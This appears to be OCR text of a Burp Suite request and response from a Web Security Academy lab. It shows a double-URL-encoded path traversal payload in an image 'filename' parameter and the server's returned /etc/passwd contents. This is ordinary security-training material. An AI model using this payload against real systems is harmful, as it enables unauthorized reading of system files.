 Request
Pretty Raw Hex \n
1 GET /image?filename=
%252e%252e%252f%252e%252e%252f%252e%252e%252fetc/passw
d HTTP/1.1
2 Host:
0a26002c04596810c0c5463800f900f5.web-security-academy.
net
3 Cookie: session=aP6ZTj9XeSswZsy6CuSbd9Q5xztrXwGS
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:107.0) Gecko/20100101 Firefox/107.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a26002c04596810c0c5463800f900f5.web-security-
academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: image/jpeg
3 Connection: close
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nol
ogin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin
/nologin
32 systemd-timesync:x:103:103:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
34 systemd-resolve:x:105:106:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
35 mysql:x:106:107:MySQL
Server,,,:/nonexistent:/bin/false
36 postgres:x:107:110:PostgreSQL
administrator,,,:/var/lib/postgresql:/bin/bash
37 usbmux:x:108:46:usbmux
daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
Search...
0 matches